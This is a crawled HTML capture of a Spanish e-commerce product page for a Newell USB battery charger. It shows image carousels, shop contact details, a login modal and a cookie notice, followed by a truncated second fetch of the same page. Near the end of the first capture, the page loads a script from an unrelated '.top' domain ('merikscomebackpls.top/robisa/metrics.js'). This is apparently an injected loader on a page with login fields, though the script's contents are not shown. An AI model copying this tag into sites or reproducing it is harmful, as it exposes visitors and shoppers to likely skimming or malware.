BNL-1&quot;,&quot;id_image&quot;:&quot;8953&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-cart_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-home_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-medium_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;id_image&quot;:&quot;8950&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:9.99,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>NW0144</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/8950-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                             alt="Cargador Newell DC-USB BNL-1"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8950-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                                                                     alt="Cargador Newell DC-USB BNL-1"
                                                    title="Cargador Newell DC-USB BNL-1"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8951-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8951-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                                                                     alt="Cargador Newell DC-USB BNL-1"
                                                    title="Cargador Newell DC-USB BNL-1"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8952-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8952-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                                                                     alt="Cargador Newell DC-USB BNL-1"
                                                    title="Cargador Newell DC-USB BNL-1"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8953-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8953-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                                                                     alt="Cargador Newell DC-USB BNL-1"
                                                    title="Cargador Newell DC-USB BNL-1"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html?page=1
body_size: 24121
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Cargador Newell DC-USB BNL-1</title>
  
    
  
  
    
  
  <meta name="description" content="Independientemente de la capacidad y la cantidad de baterías utilizadas, en algún momento será necesario recargarlas. Ahí es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicación de estado LED.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Cargador Newell DC-USB BNL-1",
    "url":  "https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "ACCESORIOS",
            "item": "https://www.robisa.es/shop/63-accesorios"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Newell",
            "item": "https://www.robisa.es/shop/121-newell"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Cargador Newell DC-USB BNL-1",
            "item": "https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Cargador Newell DC-USB BNL-1",
    "description": "Independientemente de la capacidad y la cantidad de baterías utilizadas, en algún momento será necesario recargarlas. Ahí es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicación de estado LED.",
    "category": "Newell",
    "image" :"https://www.robisa.es/shop/8950-home_default/cargador-newell-dc-usb-bnl-1.jpg",    "sku": "NW0144",
    "mpn": "NW0144"
    ,"gtin13": "5901891109023"
        ,
    "brand": {
      "@type": "Brand",
      "name": "NEWELL"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cargador Newell DC-USB BNL-1",
      "price": "9.99",
      "url": "https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html",
      "priceValidUntil": "2026-02-02",
              "image": ["https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg","https://www.robisa.es/shop/8951-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg","https://www.robisa.es/shop/8952-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg","https://www.robisa.es/shop/8953-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"],
            "sku": "NW0144",
      "mpn": "NW0144",
      "gtin13": "5901891109023",              "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html?page=1">
    <meta property="og:title" content="Cargador Newell DC-USB BNL-1">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="Independientemente de la capacidad y la cantidad de baterías utilizadas, en algún momento será necesario recargarlas. Ahí es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicación de estado LED.">
            <meta property="og:image" content="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/newell\/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html","meta":{"title":"Cargador Newell DC-USB BNL-1","description":"Independientemente de la capacidad y la cantidad de bater\u00edas utilizadas, en alg\u00fan momento ser\u00e1 necesario recargarlas.\u00a0Ah\u00ed es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicaci\u00f3n de estado LED.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2023":true,"product-Cargador Newell DC-USB BNL-1":true,"product-id-category-121":true,"product-id-manufacturer-33":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/newell\/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html?page=1","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"http